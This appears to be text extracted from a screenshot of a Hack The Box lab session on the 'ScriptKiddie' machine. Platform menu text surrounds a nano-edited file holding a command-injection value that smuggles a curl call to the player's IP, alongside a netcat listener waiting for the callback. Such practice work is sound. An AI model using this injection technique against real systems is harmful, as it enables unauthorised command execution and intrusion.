 GNU nano 4.8 hackers
field1 field2 "ip`curl 10.10.16.4:999`"
ACTIVE
Home
My Profile
My Team
Labs
Starting Point NEW
Tracks
Machines
Challenges
Fortresses NEW
ScriptKiddie RETIRED
EASY
ONLINE 1
10.10.10.226
IP ADDRESS
Stop Machine
Stop this machine to play another.
Rate Matrix
REAL-LIFE APPLICABLE
0 1 2 3 4 5 6 7 8 9 10
COMMON VULNERABILITIES
0 1 2 3 4 5 6 7 8 9 10
┌──(yaguine㉿kali)-[/tmp/tmp.lThH1iZVk1]
└─$ nc -lvnp 999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::999
Ncat: Listening on 0.0.0.0:999
Reset the machine to point zero.
Extend Time
Add extra time to the machine.
Battlegrounds